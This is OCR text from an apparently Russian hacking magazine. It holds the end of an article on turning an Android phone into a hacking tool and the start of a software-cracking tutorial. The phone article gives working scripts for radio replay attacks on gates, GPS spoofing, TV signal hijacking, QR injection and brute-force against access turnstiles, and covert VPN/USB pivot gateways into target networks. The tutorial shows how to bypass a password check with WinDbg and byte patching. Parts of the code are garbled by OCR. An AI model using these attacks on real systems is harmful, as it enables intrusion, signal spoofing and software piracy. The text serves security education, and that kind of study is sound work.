Если же перед атакующим не розетка Ethernet, а лишь провод, он может применить к нему полудуплексное прослушивание трафика, то есть прослушивание половины трафика - либо входящий, либо исходящий. Это уже знакомая атака, представленная в статье «Крококряк. Снимаем трафик с витой пары обычными "крокодилами"». К оранжевой либо зеленой паре подключаются зажимы, а обратный конец идет напрямую в сетевую карту USB.

![](_page_16_Picture_73.jpeg)

ЛОВ»

Сама атака требует некоторой ловкости рук и реализуется менее чем за минуту.

# ПРОДВИНУТЬІИ **КИБЕРФОН**

ЗАРЯЖАЕМ ТЕЛЕФОН ХАКЕРСКОЙ СИЛОЙ

# **SDR**

Программное радио (SDR), например HackRF One, можно также подключить к телефону. И в этой атаке вновь не требуются особые драйверы. Для базовых функций есть даже мобильное приложение.

![](_page_17_Picture_6.jpeg)

Прослушивание радиоэфира с помощью SDR

HackRF — самый доступный полудуплексный SDR, который позволяет как принимать, так и отправлять радиосигнал на частотах в большом диапазоне - от 1 МГц до 6 ГГц. При этом форма сигнала (модуляция, ширина канала) полностью задается программно. Это открывает огромные возможности для взаимодействия с радиосигналами. Например, можно изучить любой радиосигнал, а затем воссоздать его в нужном виде.

Разумеется, с телефона крайне неудобно ресерчить радиосигнал, анализировать его форму, угадывать способ кодирования, а потом пытаться модулировать его обратно из двоичного кода. Оставим это для компьютера. Но некоторые радиоатаки достаточно просты, хорошо автоматизированы и могут быть выполнены с телефона.

Гаражные ворота, сигнализации, даже управление автоматикой на предприятии - вот далеко не полный список устройств, которые могут быть атакованы с помощью SDR. Рассмотрим некоторые из самых простых атак.

# **Replay**

Очень простой атакой, удобно реализуемой с телефона, может быть replayатака — запись радиосигнала и его последующее воспроизведение (подобно диктофону):

#### sdr/record.sh #!/bin/bash

```
[[ $# -ge 1 ]] && freq="$1" || read -p 'freq: ' freq
\begin{bmatrix} 1 & 1 & 2 & 3 \\ 0 & 0 & 1 & 4 \end{bmatrix} & dumpfile="$2" | dumpfile="/sdcard/out-$(date +'%d.
%m.%Y %H:%M:%S').wav"
\sqrt{2 + 2} "$RATE" ] && RATE=$[2 * 1000 * 1000]
```

```
echo "$dumpfile"
```

```
sudo hackrf_transfer -a 1 -s $RATE -f "$freq" -r "$dumpfile" -l 40 -g
62
```
#### sdr/play.sh #!/bin/bash

 $[$ [  $$$ # -ge 1 ]] && freq="\$1" || read -p 'freq: ' freq  $\begin{bmatrix} \end{bmatrix}$   $\begin{bmatrix} 4H & -ge & 2 \end{bmatrix}$   $\begin{bmatrix} 8A & dumpfile = "$2" & || read -p' dumpfile: & ' dumpfile \end{bmatrix}$  $T - z$  "\$RATE" ] && RATE=\$ $[2 * 1000 * 1000]$ 

sudo hackrf\_transfer -a 0 -s \$RATE -f "\$freq" -t "\$dumpfile" -x 47

# sdr/replay.sh #!/bin/bash

[[ \$# -ge 1 ]] && freq="\$1" || read -p 'freq: ' freq dumpfile="/sdcard/out-\$(date +'%d.%m.%Y %H:%M:%S').wav"

```
\sqrt{2 + 2} "$RATE" ] && RATE=$\sqrt{2 + 1000 \times 1000}
```
./record.sh "\$freq" \$dumpfile read -p 'replay?' continue ./play.sh "\$freq" \$dumpfile

Передача радиосигнала, как правило, никак не ограничивается в пространстве. Если радиосигнал не содержит криптографических функций или меняющихся последовательностей, то он может быть записан и воспроизведен атакующим в нужный момент.

Открытие шлагбаума — это одна из самых безобидных и простых вещей, которые можно сделать подобным образом.

![](_page_17_Picture_26.jpeg)

И далее атакующий уже сам может управлять техникой.

![](_page_17_Picture_28.jpeg)

Открытие ворот с использованием записанного радиосигнала

Если подобные вещи можно проделывать с промышленной техникой, то это уже не выглядит как простая забава. Аналогично для более сложных радиоатак может быть запущен заранее приготовленный gnuradio-скрипт. Например, для угона радиоуправляемой техники.

# **GPS spoofing**

Радиосигнал со спутника, по мощности сопоставимый с обычной лампой накаливания, доходя до земли с высоты 20 тысяч километров, значительно ослабевает, и его мощность становится в 100 раз ниже уровня радиошума. Это дает хорошую техническую возможность перебить и подделать сигнал даже не самым мощным оборудованием.

Спутники системы GPS были запущены в космос почти полвека тому назад. В те времена люди еще не думали о компьютерной безопасности, а сейчас спутники уже не вернешь. С помощью SDR атакующий может подделать сигнал от спутников GPS и вместе с ним задать произвольную текущую координату:

# sdr/gps/spoofing.sh #!/bin/bash

```
trap 'echo interrupted' INT
[[ $# -ge 1 ]] && lat="$1" || read -p 'latitude: ' lat
[[ $# -ge 2 ]] && lon="$2" || read -p 'longitude: ' lon
DURATION=$[2*60]
RATE=2600000
FREQ=1575420000
```
/opt/gps-sdr-sim/gps-sdr-sim -b 8 -d \$DURATION -e /opt/gps-sdr-sim/ brdc0010.22n -o /sdcard/gpssim.bin -l \$lat,\$lon,0 sudo hackrf\_transfer -a 0 -s \$RATE -f \$FREQ -t /sdcard/gpssim.bin -x  $20 - R$ 

#git clone https://github.com/osqzss/gps-sdr-sim; cd gps-sdr-sim; make

В качестве примера с расстояния нескольких метров телефон телепортируется в Дубай.

![](_page_17_Picture_39.jpeg)

Телефон с помощью SDR успешно телепортирует другой телефон

На самом деле геопозиционирование современных мобильных телефонов достаточно умное и выполняется не только по спутниковым системам, где, помимо GPS, есть еще ГЛОНАСС, Galileo и BeiDou, но и по наземным источникам сигналов — сотовым вышкам, точкам доступа Wi-Fi и встроенным датчикам. А современное программное обеспечение умеет определять попытки «телепортации», поэтому сдвигать локацию лучше плавно по нес-КОЛЬКУ СОТЕН МЕТРОВ.

Зато автономные GPS-модули более подвержены такой атаке. Позиционирование в квадрокоптерах или технике посерьезнее не руководствуется наземными источниками сигналов, которых в воздухе или море особо-то и нет.

Импакт от подделки координат может быть самый разнообразный, начиная автоматической посадкой и угоном дронов и заканчивая воздействием на более внушительные транспортные средства. Например, злоумышленник, плывущий на корабле, который движется на автопилоте и ориентируется по спутникам, теоретически вполне может, манипулируя с GPS, заставить его повернуть в любую сторону.

Вообще, по GPS синхронизируется сначала не местоположение, а время. И время тоже можно подделать. Если установить неправильное время, на уязвимом устройстве ломается весь SSL-трафик, что при некоторых обстоятельствах может привести к отказу в обслуживании.

# **DMR** decode

Другим примером использования SDR может быть перехват переговоров с использованием раций. Многие рации передают голос открыто, не обеспечивая никакого скремблирования. Многие, полагаю, слышали чужие переговоры на дешевых китайских рациях.

Для перехвата переговоров атакующий может выбрать открытый диапазон частот, на котором работает большинство раций, - около 433 МГц - и выставить FM-демодуляцию.

![](_page_17_Picture_48.jpeg)

Многие SDR умеют еще и передавать сигналы. Используя gnuradio-схему на рисунке ниже, атакующий может отправить аудиосообщение на такую рацию.

![](_page_17_Figure_50.jpeg)

С применением такой схемы можно отправлять сигналы не только в рацию, но и на обычные FM-радиоприемники, вмешиваясь в радиоэфир.

Не все рации передают голос в открытом виде. Те, в которых используется кодирование, тоже могут быть прослушаны:

# apt install pulseaudio-utils git clone https://github.com/szechyjs/dsd; cd dsd; cmake --build build padsp /opt/dsd/build/dsd -i - -o /dev/dsp socat  $udp-listen:7355 - |$

На практике мне встречались рации, в настройках которых было активировано скремблирование, однако голос они все равно передавали в открытом виде.

Как это может использовать злоумышленник? Представь, что охрана координирует свои действия по рации. Потенциальный злодей, желающий проникнуть на закрытую территорию, чтобы разместить там свою аппаратную закладку, может таким образом прослушивать переговоры охраны. А какой эффект он получит, если отправит охранникам ложное сообщение?

# **TV spoofing**

Телевизионный сигнал также можно атаковать с помощью SDR-устройств. В зависимости от типа телевещания злоумышленник может воспользоваться специальным открытым ПО и сгенерировать модулированный сигнал, заглушив им оригинальный источник телетрансляции. Правда, стоит иметь в виду локальный характер атаки, покрывающий относительно небольшую территорию. Но если учесть, что атака может выполняться с помощью всего лишь двух карманных устройств (HackRF и телефона), злоумышленник в состоянии компенсировать этот недостаток, подойдя максимально близко К ЦЕЛЯМ.

# Аналоговое ТВ

Используя SDR и следующее ПО, можно модулировать любой видеофайл в сигнал аналогового ТВ:

git clone https://github.com/fsphil/hacktv hacktv -o output.bin -f 512000000 -s 8000000 -m ntsc input.mp4 hackrf\_transfer -a 0 -s 8000000 -f 512000000 -t output.bin -x 47

# Цифровое эфирное ТВ (DVB-T)

Используя SDR и следующее ПО, можно модулировать любой видеофайл в сигнал цифрового эфирного ТВ:

git clone https://github.com/drmpeg/dtv-utils ffmpeg -i test.mp4 -vcodec copy -c:v 'mpeg2video' in.mp4 python3 dvbt-blade.py -f 674000000 in.mp4

# Цифровое спутниковое ТВ (DVB-S)

Точно так же злоумышленник может поступить и со спутниковым ТВ, транслируя с помощью доступного ПО любой видеофайл:

# git clone https://github.com/drmpeg/gr-dvbs

./dvbs\_tx\_hackrf.py

Возможность подделать теле- и радиосигнал может иметь весьма внушительный импакт. Вообще, тема использования SDR невероятно обширная и заслуживает отдельной книги. Здесь же я привожу лишь несколько самых простых и известных атак, реализация которых не требует долгой настройки.

ПРОДВИНУТЫИ **КИБЕРФОН** 

ЗАРЯЖАЕМ ТЕЛЕФОН ХАКЕРСКОЙ СИЛОЙ

# QR

- Мобильный телефон удобно использовать для атак на QR-считыватели. С QR-кодами атакующий может сделать, в общем-то, немало:
- брутфорс, чтобы обойти проверку;
- фаззинг, чтобы вызвать ошибку, отказ в обслуживании или даже внедрить какой-то код;
- · injection, внедрить SQL-инъекцию или системный код ОС.

Сгенерировать QR-код для чего угодно можно с помощью соответствующей Python-библиотеки и консоли:

![](_page_18_Picture_746.jpeg)

Чтобы сгенерить QR-код прямо в консоли в интерактивном режиме или принимая данные от других скриптов, можно использовать небольшой сценарий:

# qr/encode.sh #!/bin/bash

clear qr 2> /dev/null

Все, что он делает, — предварительно очищает экран, чтобы код рисовался на одной и той же области дисплея телефона. После этого генерит QR-код, ожидая данные в sdtin.

Но если атакующий собирается что-то фаззить или брутить, то ему нужен эталонный образец данных из QR-кода. Для декодирования проще всего использовать любое мобильное приложение, специально предназначенное для этого. Некоторые телефоны умеют это делать даже встроенной камерой. Но для фанатов консоли и автоматизации можно воспользоваться Linux-распознавалкой QR-кодов:

#### qr/decode.sh #!/bin/bash

 $[$ [  $$$ # -ge 1 ]] && out="\$1" || out='data'

 $CAM=0$ photo=\$(~/android/camera.sh \$CAM) convert "\$photo" -resize '20%' /tmp/qr.jpg if zbarimg --raw --oneshot -Sbinary /tmp/qr.jpg > "\$out" 2> /dev/null then xxd < "\$out" echo '' >> "\$out" fi rm /tmp/qr.jpg rm "\$photo"

Скрипт, используя Termux-API, делает снимок камерой, сжимает изображение и выполняет распознавание с помощью утилиты zbarimg. Для дальнейшего использования раскодированные данные сохраняются в файл. Далее, задействовав простейший цикл на Bash, можно запустить уже перебор некоторых значений, зашифрованных в QR-коде:

#### qr/brute.sh #!/bin/bash

done

[[ \$# -ge 1 ]] && iters="\$1" || iters=100

for  $(i=0; i<$itters; i++)$ ) do cat data | sed -rn "s/.\$/\$i/p" | encode.sh

Такой код просто меняет последний символ от 0 до 100.

![](_page_18_Picture_24.jpeg)

Турникет, использующий для идентификации QR-коды

допустимо, что Теоретически система для вполне КОНТРОЛЯ доступа руководствуется порядковыми номерами. Злоумышленник, сфотографировав чей-то QR-код, может попробовать перебрать такие порядковые номера в надежде угадать код и обойти тем самым контроль доступа.

Часто бывает, что в QR-коде зашифрована обычная URL-строка или ее фрагмент. Например, почти во всех магазинах можно встретить вот такие терминалы, ожидающие идентификатор товара.

![](_page_18_Picture_28.jpeg)

Идентификатор товара явно подставляется в SQL-запрос

Такие терминалы — потенциальная точка проникновения: данные, которые вводятся посредством кодировки QR, могут небезопасно подставляться в базы данных и быть уязвимы к SQL-инъекциям или к прямому внедрению команд ОС.

С помощью следующего нехитрого скрипта можно прогнать какой-нибудь словарь, узко заточенный под ту или иную уязвимость.

#### qr/injection.sh #!/bin/bash

 $\begin{bmatrix} \begin{bmatrix} 1 & 1 & 1 & 1 \\ 1 & 1 & 1 & 1 \end{bmatrix} \end{bmatrix}$  && wordlist="\$1" || read -p 'wordlist: ' wordlist TIMEOUT=0.5 cat "\$wordlist" | while read payload  $d_{0}$ echo -n "\$(cat data)\${payload}" | encode.sh

# sleep \$TIMEOUT done

Что касается товаров, то обычно в QR-коде зашифровано только значение, а не весь URL целиком, поэтому скрипт просто дописывает payload в конце. Впрочем, в QR-коде может быть зашифровано вообще что угодно - URL или длинная hex-строка.

Слегка изменив цикл, можно запустить мутационный фаззинг с помощью radamsa:

## gr/fuzz.sh #!/bin/bash

![](_page_18_Picture_747.jpeg)

Фаззер radamsa случайным образом искажает эталонные данные в исходном QR-коде. Он умеет распознавать простейшие структуры, такие как строки и числа, а также имеет мощный мутационный движок и выполняет тестирование на ошибки при работе как с текстовыми данными или юникодом, так и с двоичными данными. Это открывает атакующему возможность всего за несколько секунд приступить к фаззинг-тестированию, даже не вникая в подробности типов данных, зашифрованных в QR-коде.

На рисунке ниже наглядно показано, как QR-считыватель начинает принимать искаженные данные.

![](_page_18_Picture_41.jpeg)

На одном из вендинговых автоматов по продаже еды подобным фаззингом удалось добиться выполнения произвольной команды ОС и вызвать калькулятор, предварительно повернув экран на 90° и спровоцировав несколько ошибок в ПО.

# **POST**

Телефон можно использовать не только для атак, но и как средство предоставления доступа. Например, сидя на ресепшене, атакующий может расшарить через VPN свой mon-интерфейс для атак на Wi-Fi, тем самым предоставив доступ к беспроводным сетям напарникам, ведь им с ноутбука работать все равно удобнее. Это, кстати, уже было продемонстрировано в статье «Грозный ананас. Собираем и применяем свой Wi-Fi Pineapple».

Более того, так как телефон имеет встроенный 4G, он может использоваться еще и как шлюз для скрытого подключения к атакуемой сети. В этом случае с помощью VPN, открытого через 4G на телефоне, можно организовать линк в атакуемую сеть из любой точки мира.

Сначала требуется настроить на телефоне сам VPN. Проще всего его реализовать с помощью OpenVPN. Для максимального удобства маршрутизации лучше использовать L2-туннель (tap). Такой туннель позволяет атакующим находиться на расстоянии одного хопа для удобства маршрутизации. Однако соответствующее приложение для Android не предоставляет возможности использовать туннель в форме L2. Но его поддержка присутствует в ядре, и его можно использовать, просто добавив соответствующее символьное устройство:

#### vpn.sh #!/bin/bash

- if  $[ | \cdot | \cdot |$  /dev/net/tun ]; then sudo mkdir /dev/net sudo mknod /dev/net/tun c 10 200
- fi

while ! ip  $r \mid$  grep tap0; do sleep 1; done

# $set -m$ sudo openvpn --config ~/vds.ovpn --route-noexec &

 $table = $(ip r show table all|prep tap0|prep table|prep -v local|head$  $-n$  1 | cut - d ' ' - f 5)

sudo ip r add 172.16.0.0/24 dev tap0 table \$table sudo ip rule add to 172.16.0.0/24 lookup \$table

echo "tap0 table: \$table" #sudo ip r add 192.168.0.0/16 via 172.16.0.30 table \$table #sudo ip rule add to 192.168.0.0/16 lookup \$table

# $fg$  % sudo ip rule del to 172.16.0.0/24 lookup \$table

Использование такого туннеля упрощает дальнейшую маршрутизацию к сетям или устройствам, к которым подключен хакерский телефон.

# Теперь чуть более подробно расскажу о каждом сценарии.

# **POST-wlan**

Посмотрим, как может быть выполнена организация удаленного доступа к Wi-**Fi через телефон.** 

Все, что нужно сделать, — это немного изменить маршрутизацию на телефоне, чтобы пакеты с VPN начали заходить в атакуемый Wi-Fi. На Android маршрутизация не прописывается в дефолтную таблицу main, как это обычно бывает. Вместо этого для каждого интерфейса автоматически формируется своя таблица (ip r show table all), для связи с которой создается дополнительный набор правил (ip rule show all). Эти правила часто включают условия маркировки пакетов при помощи встроенного файрвола, с использованием еще более гибких правил (iptables -t mangle -vnL). В итоге это все та же маршрутизация Linux, но сильно разбитая по таблицам, что немного усложняет понимание общей картины. Но все, что тре-

буется знать, — какой номер таблицы у нужного интерфейса. Затем нужно добавить в эту таблицу необходимые маршруты и прописать для них соответствующее правило, указывающее на эту таблицу:

#### wifi/gw.sh #!/bin/bash

 $table=\frac{4}{1}$  ip r show table all | grep wlan0 | grep table | grep -v local  $\sqrt{1}$  head -n 1 | cut -d ' ' -f 7) sudo ip rule add iif tap0 lookup \$table

sudo sysctl -w net.ipv4.ip forward=1 sudo iptables -t nat -A tetherctrl nat POSTROUTING -o wlan0 -s 0.0.0. 0/0 -d 0.0.0.0/0 -j MASQUERADE sudo iptables -D tetherctrl\_FORWARD -s 0.0.0.0/0 -d 0.0.0.0/0 -j DROP

Теперь, просто подключившись по Wi-Fi к целевой сети, телефон злоумышленника станет шлюзом для его коллег, которые могут заняться дальнейшим продвижением, пока тот безобидно сидит в холле или идет по территории, преодолев контрольно-пропускной пункт. На удаленном компе нужно лишь указать маршрут до интересующей сети через IP-адрес телефона на VPN:

# route add -net 192.168.0.0/16 gw \$mobile

# **POST-USB**

Подключив телефон по USB к компьютеру, злоумышленник может получить к нему скрытый сетевой доступ, активировав уже известные по BadUSB-ETH USB-гаджеты. Для этого требуется изменить маршрутизацию телефона для прохождения пакетов от VPN в сторону компьютера по USB:

#### badusb/eth/gw.sh #!/bin/bash

if ! grep -q configfs /proc/mounts; then sudo mount -t configfs none /sys/kernel/config; fi

cd /sys/kernel/config/usb\_gadget/g1 echo 0xff88 sudo tee idProduct echo 0x2717 sudo tee idVendor echo 549839c4 | sudo tee strings/0x409/serialnumber echo rndis adb | sudo tee configs/b.1/strings/0x409/configuration sudo ln -s functions/gsi.rndis configs/b.1/f2 echo "" | sudo tee UDC echo `1s -1 /sys/class/udc/ | head -1` | sudo tee UDC ssh -i ~/id rsa-local -p 8022 lo "su - -c 'setprop sys.usb.config rndis, none, adb'"  $cd -$ 

sleep 1 sudo ifconfig rndis0 up sudo dnsmasq --conf-file=dnsmasq.conf -p0 sudo tcpdump  $-i$  rndis0 -nn -c 1 # waiting a connection sleep 1

sudo ifconfig rndis0 up sudo ip a add 192.168.42.1/24 broadcast 192.168.42.255 dev rndis0 sudo ip r add 192.168.42.0/24 dev rndis0 table 97 sudo ip rule add to 192.168.42.0/24 lookup 97 #sudo ip rule add from all iif lo oif rndis0 lookup 97 sudo sysctl -w net.ipv4.ip\_forward=1 sudo iptables -t nat -A tetherctrl nat POSTROUTING -o rndis0 -s 0.0. 0.0/0 -d 0.0.0.0/0 -j MASQUERADE sudo iptables -D tetherctrl\_FORWARD -s 0.0.0.0/0 -d 0.0.0.0/0 -j DROP read -p 'press Enter when finish' stop

sudo iptables -A tetherctrl FORWARD -s 0.0.0.0/0 -d 0.0.0.0/0 -j DROP sudo iptables -t nat -D tetherctrl nat POSTROUTING -o rndis0 -s 0.0. 0.0/0 -d 0.0.0.0/0 -j MASQUERADE

sudo killall dnsmasq

#sudo ip rule del from all iif lo oif rndis0 lookup 97 sudo ip rule del to 192.168.42.0/24 lookup 97

Здесь запускается эмуляция сети по USB. Далее комп запрашивает у телефона настройки сети по DHCP, и в этот момент нужно выдать ему скрытую конфигурацию без указания шлюза, чтобы не нарушить изначальную маршрутизацию:

### badusb/eth/dnsmasq.conf domain=fake.net

# interface=rndis0

dhcp-range=192.168.42.100,192.168.42.110,24h

dhcp-option=1,255.255.255.0

Теперь с помощью такого телефона, подключенного по USB, через VPN можно получить удаленный сетевой канал до компьютера и воспользоваться этим для развития последующих атак или контроля над компьютером.

Подобного эффекта, но в ином форм-факторе можно также добиться с помощью 4G-модема, описанного в статье «Опасный модем. Закрепляемся в атакованной системе при помощи USB-модема».

# **POST-ETH**

Аналогично можно использовать телефон и для предоставления удаленного доступа к локальной сети по проводу. Ранее в этой статье уже рассматривались варианты использования внешнего Ethernet-адаптера. Приведенный ниже скрипт немного переконфигурирует сетевые настройки телефона так, чтобы трафик с VPN-интерфейса мог пойти в подключенный Ethernetадаптер:

#### eth/gw.sh #!/bin/bash

 $vpn = $(ip r|prep -e tun0 -e tap0|prep src|cut -d ' -f 3)$  $table = $(ip r show table all|prep eth0|prep table|prep -v local|head$  $-n$  1 | cut -d ' ' -f 5)

#sudo ip r add 192.168.0.0/16 via 192.168.9.1 table \$table #sudo ip rule add to 192.168.0.0/16 lookup \$table sudo ip rule add iif \$vpn lookup \$table sudo sysctl -w net.ipv4.ip forward=1

sudo iptables -t nat -A tetherctrl nat POSTROUTING -o eth0 -s 0.0.0. 0/0 -d 0.0.0.0/0 -j MASQUERADE sudo iptables -D tetherctrl FORWARD -s  $0.0.0.0/0$  -d  $0.0.0.0/0$  -j DROP

Закрепление может выглядеть так, как показано на рисунке ниже.

![](_page_18_Picture_91.jpeg)

реннюю сеть через Ethernet

Тот, кто получает подобный доступ в локальную сеть через телефон, работает куда большим комфортом, чем сам злоумышленник с телефоном  $\overline{C}$ без физической клавиатуры. Но ничто не мешает подключить ее и использовать смартфон для полноценных атак в локальной сети уже самостоятельно, прямо с мобилы.

![](_page_18_Picture_94.jpeg)

Даже если у внутреннего нарушителя нет ноутбука, но есть телефон, то он

ничуть не менее опасен.

# **ВЫВОДЫ**

Реальный взлом со смартфона или любого другого устройства может не отличаться от того, что показано в играх или в кино. Единственное отличие — время, которое занимает атака. В зависимости от сложности реальной системы, для проникновения могут потребоваться часы, дни или даже месяцы. Тем не менее любая из представленных атак осуществима.

В этой статье и в материале «Киберфон. Превращаем телефон на Android в инструмент хакера» наглядно продемонстрировано, что злоумышленник с телефона может реализовать не только общие атаки, но и специфичные, воспроизводимые только с телефона или специального оборудования. Сама по себе эта статья не про атаки, а про их реализацию на самой неприметной платформе - телефоне. Существует ли какая-то защита от этих атак, если телефон сейчас есть абсолютно у каждого?

Когда ты защищаешь какой-то критичный объект, возможно, будет нелишним ограничить использование телефонов. Таким образом, меры защиты от подобных атак сводятся к физическому контролю доступа посторонних лиц, а также к ограничению использования телефона в тех зонах, где расположены критичные объекты информационной инфраструктуры.

Этой статьей мы закрываем серию публикаций, посвященных приемам взлома и физическим атакам с использованием подручных устройств. Цикл, начатый в январе этого года и воплощенный в десятке статей, затронул множество примеров атак и устройств.

![](_page_18_Figure_102.jpeg)

Изначально, опираясь лишь на общедоступные устройства, изображенные в центре графа, злоумышленник превращает их в хакерские инструменты. И далее каждый из них с использованием той или иной технологии дает ему возможность развивать необходимые атаки. В итоге подобным образом достигаются самые разнообразные эффекты: от безобидного отказа в обслуживании до полного контроля над целью.

На протяжении всего цикла статей мы ни разу не воспользовались для атак ноутбуком и тем самым продемонстрировали, что компьютер далеко не единственный инструмент потенциального злоумышленника. <sup>11</sup>

![](_page_19_Picture_1.jpeg)

Чтобы иметь возможность ломать программы, на страже которых стоят хитрые защитные механизмы, нужно уметь эти механизмы находить. В сегодняшней статье мы покажем, как это делают, а в конце разберем пример работы с графическим приложением.

# «Фундаментальные основы хакерства»

Перед тобой уже во второй раз обновленная версия цикла «Фундаментальные основы хакерства». В 2018 году Юрий Язев изменил текст Криса Касперски для соответствия новым версиям Windows и Visual Studio, а теперь внес правки с учетом отладки программ для 64-разрядной архитектуры. Читай также улучшенные версии прошлых статей цикла:

- 1. Учимся анализировать программы для х86-64 с нуля
- 2. Используем отладчик для анализа 64-разрядных программ в Windows

3. Находим реальные адреса инструкций в исполняемых файлах х86-64

Все новые версии статей доступны без платной подписки.

![](_page_19_Picture_9.jpeg)

Цикл «Фундаментальные основы хакерства» со всеми обновлениями опубликован в виде книги, купить ее по выгодной цене ты можешь на сайте издательства «Солон-пресс».

В прошлой статье цикла мы узнали, как соотнести адреса байтов в виртуальной памяти с их реальным расположением на носителе. Это потребовало от нас напрячь мозг и применить математику. Между тем, как мы увидели из предыдущих статей, непосредственный взлом, когда известно месторасположение защитного механизма, представляет собой элементарную задачу, которую легко решить с помощью Hiew или другого редактора PE-файлов.

![](_page_19_Picture_12.jpeg)

# **WWW** Материалы к статье на GitHub

# СПОСОБ 1. ПРЯМОЙ ПОИСК ВВЕДЕННОГО ПАРОЛЯ В ПАМЯТИ

Пароль, хранящийся в теле программы открытым текстом, - скорее из ряда вон выходящее исключение, чем правило. К чему услуги хакера, если пароль и без того виден невооруженным глазом? Поэтому разработчики защиты всячески пытаются скрыть его (о том, как именно они это делают, мы поговорим позже).

Впрочем, учитывая размер современных дистрибутивов, программист может без особого труда поместить пароль в любом завалящем файле, попутно снабдив его «крякушами» — строками, выглядящими как пароль, но паролем не являющимися. Попробуй разберись, где тут липа, а где нет, тем более что подходящих на эту роль строк в проекте средней величины может быть несколько сотен, а то и тысяч!

Давай подойдем к решению проблемы от обратного - будем искать не исходный пароль, который нам неизвестен, а ту строку, которую мы скормили программе в качестве пароля. А найдя, установим на нее бряк, и дальше всё точно так же, как и раньше. Бряк всплывает на обращение по сравнению, мы выходим из сравнивающей процедуры, корректируем JMP и...

Взглянем еще раз на исходный текст ломаемого нами примера passCompare1.cpp:

![](_page_19_Picture_705.jpeg)

Обрати внимание - в buff читается введенный пользователем пароль, сравнивается с оригиналом, затем (при неудачном сравнении) запрашивается еще раз, но (!) при этом **buff** не очищается! Отсюда следует, что, если после выдачи ругательства «Wrong password» вызвать отладчик и пройтись по памяти контекстным поиском, можно обнаружить тот заветный buff, а остальное уже дело техники! Итак, приступим (мы еще не знаем, во что мы ввязываемся, — но, увы, в жизни все сложнее, чем в теории). На этот раз запустим passCompare1.exe отдельно от отладчика. Затем подключимся к процессу из отладчика («Attach to process» в WinDbg). Обрати внимание: в окне выбора процесса отображаются все запущенные процессы и для каждого из них выводится его разрядность в столбце Platform. Вводим любой пришедший на ум пароль (например, KPNC Kaspersky++), пропускаем возмущенный вопль Wrong мимо ушей и в отладчике нажимаем Break (сочетание клавиш Alt-Del).

![](_page_19_Picture_706.jpeg)

Попробуем отыскать в памяти введенный пароль:

# 0:004> s -a 0x0 L? 0x7FFFFFFFFFFF "KPNC Kaspersky"

# Пояснения

Первый параметр после команды s - флаг - а - определяет цель поиска как набор ASCII-символов. Второй параметр - смещение, по которому начать искать. Вообще-то начинать поиск с нулевого смещения - идея глупая. Судя по карте памяти, здесь расположен служебный код и искомого пароля быть не может. Впрочем, это ничему не вредит, и так гораздо быстрее, чем разбираться, с какого адреса загружена программа и откуда именно начинать поиск.

Третий параметр — верхний предел поиска, то есть докуда надо искать. Так как в 64-битной Windows адресное пространство процесса ограниче-8 Тбайт, верхний лимит составляет **0x7FFFFFFFFFF.** Последний **HO** параметр — собственно искомая строка. Обрати внимание, что мы ищем не всю строку, а только ее часть (KPNC Kaspersky++ против KPNC Kaspersky). Это позволяет избавиться от ложных срабатываний, возникающих из-за ссылок на внутренние буфера.

# Результат

0000002f10effe30 4b 50 4e 43 20 4b 61 73-70 65 72 73 6b 79 2b 2b KPNC Kaspersky++ 000001dcd30f2580 4b 50 4e 43 20 4b 61 73-70 65 72 73 6b 79 2b 2b KPNC Kaspersky++

Целых два вхождения! Почему два? Предположим, что при чтении ввода с клавиатуры символы сперва попадают в системный буфер, который и дает ложное срабатывание. Тем не менее не ставить же, не разобравшись, сразу обе точки останова. В данном случае четырех отладочных регистров процессора хватит, а как быть, если мы найдем десяток вхождений? Да и в двух бряках немудрено заблудиться с непривычки! Как отфильтровать помехи?

# Начинаем думать головой

На помощь приходит карта памяти - зная владельца региона, которому принадлежит буфер, можно очень многое сказать об этом буфере. Наскоро набив уже знакомую команду !dh passCompare1, мы получим приблизительно следующее (выбраны сведения только о секциях .data и .rdata):

![](_page_19_Picture_707.jpeg)

Заодно определим базовый адрес модуля приложения: Imf m passCompare1 (в моем конкретном случае он равен 0x7ff7d78f0000, а у тебя значение, скорее всего, будет другим). Узнаем, куда в памяти загружена секция .rdata:

 $0x7ff7d78f0000 + 0x2000 == 0x7f f7d78f2000$ 

И куда загружена секция . data:

# $0x7ff7d78f0000 + 0x4000 = 0x7f7d78f4000$

Это гораздо выше найденных адресов расположения буферов с введенным паролем. Следовательно, найденные адреса не указывают в области .data  $M$ .rdata.

Думаем дальше. Адрес 0x1dcd30f2580 выходит далеко за пределы ломаемого приложения, и вообще непонятно, чему он принадлежит. Почесав затылок, мы вспомним о такой «вкусности» Windows, как куча (heap). С помощью команды ! heap посмотрим, где она начинается:

![](_page_19_Picture_708.jpeg)

Из этого заключаем, что адрес 0x1dcd30f2580 явно находится в куче.

Разбираемся дальше. Поскольку стек растет сверху вниз (то есть от старших адресов к младшим), адрес 0х2f10effe30 явно находится в стеке. Уверенность подогревает тот факт, что большинство программистов размещает буфера в локальных переменных, ну а локальные переменные, в свою очередь, размещаются компилятором в стеке.

Ну что, попробуем поставить бряк по первому адресу?

На втором запросе пароля снова вводим KPNC Kaspersky++. Жмем Enter и дожидаемся сиюминутной активации отладчика. Бряк произошел на второй ИЗ ЭТИХ СТРОК:

![](_page_19_Picture_709.jpeg)

Смотрим, что находится в регистре rsi:

# dc rsi

0000002f`10effe30 434e504b 73614b20 73726570 2b2b796b **KPNC** Kaspersky++

Впрочем, этого и следовало ожидать. Попробуем выйти из текущей функции по Shift-F11. И мы снова попадем на эту же строку. Вновь посмотрим содержимое этого регистра:

# dc rsi

20434e50 7073614b 6b737265 0a2b2b79 0000002f`10effe31 **PNC** Kaspersky++

Ага, один символ откусан. Следовательно, мы находимся в сравнивающей процедуре. Выйдем из нее нажатием на F5, так как при нажатии на Shift-F11 мы перейдем на следующую итерацию перебора символов.

![](_page_19_Picture_710.jpeg)

И вот мы в теле уже хорошо нам знакомой (развивай зрительную память!) процедуры сравнения оригинального и введенного пользователем паролей. На всякий случай выведем значение указателей [RDX+RCX] и RCX, чтобы узнать, что с чем сравнивается:

# 0:000> dc [RDX+RCX]

![](_page_19_Picture_711.jpeg)

Как раз то, что мы ищем!

Ну а остальное мы уже проходили. Записываем адрес условного перехода (ключевую последовательность для поиска), с помощью сведений из прошлой статьи находим на носителе адрес инструкции, соответствующей спроецированной в памяти, правим исполняемый файл, и всё окей.

# Выводы

Итак, мы познакомились с одним более или менее универсальным способом взлома защит, основанных на сравнении пароля (позже мы увидим, что он подходит и для защит, основанных на регистрационных номерах). Его основное достоинство — простота. А недостатки... недостатков у него много: • если программист очистит буфера после сравнения, поиск введенного

- пароля ничего не даст, разве что останутся системные буфера, которые так просто не затрешь, но отследить перемещения пароля из системных буферов в локальные не так-то легко;
